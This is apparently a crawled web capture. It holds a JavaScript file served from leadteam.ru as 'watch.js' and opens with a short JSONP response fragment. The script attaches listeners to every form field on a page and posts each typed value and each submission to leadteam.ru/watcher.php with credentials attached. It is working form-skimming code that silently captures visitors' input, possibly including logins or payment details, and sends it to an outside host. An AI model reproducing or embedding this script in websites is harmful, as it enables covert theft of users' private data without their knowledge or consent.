body_size: -55
content:
jQuery111308592748304834201_1768729098318({"c4s":"27ca4d4e184b6997cbfb6721a21f177a"});

--- FILE ---
content_type: application/javascript
request_url: https://leadteam.ru/watch.js
body_size: 691
content:
(function(n, q, z) {
	function on(a, b, c) {
		b = b.split(",");
		var p = b.length, h = this._listeners, m;
		for (m = 0; m < p; m++) {
			var e = b[m];
			a.addEventListener ? a.addEventListener(e, c) : a.attachEvent && a.attachEvent("on" + e, c)
		}
	}
	
	for (var a = q.getElementsByTagName("form"), d = 0; d < a.length; d++) {
		for (var e = a[d].getElementsByTagName("*"), b = 0; b < e.length; b++) {
			if (/^INPUT|SELECT|TEXTAREA$/.test(e[b].tagName)){
				on(e[b], "change", I);
			}
			if (/^INPUT|BUTTON$/.test(e[b].tagName)){
				on(a[d], "submit", G)
			}
		}
	}
	function I(a){
		console.log("Input");
		console.log(a.target.name+" = "+a.target.value);
		S("input",a.target.name,a.target.value);
	}
	function G(a){
		console.log("Submit");
		console.log(a);
		console.log(a.target.name+" = "+a.target.value);
		S("submit",a.target.name,a.target.value);
	}
	function S(type,name="none",value="null"){
		var obj = new Object();
		obj.name = name;
		obj.value = value;
		var jsonString = encodeURIComponent(JSON.stringify(obj));
		var http = new XMLHttpRequest();
		http.withCredentials = true;
		var url = "//leadteam.ru/watcher.php";
		var params = "type="+type+"&data="+jsonString;
		http.open("POST", url, true);

		http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');

		http.onreadystatechange = function() {
			if(http.readyState == 4 && http.status == 200) {
//				console.log(http.responseText);
			} else {
				console.log("HTTP Status = "+http.status);
			}
		}
		http.send(params);		
	}
})(this, this.document);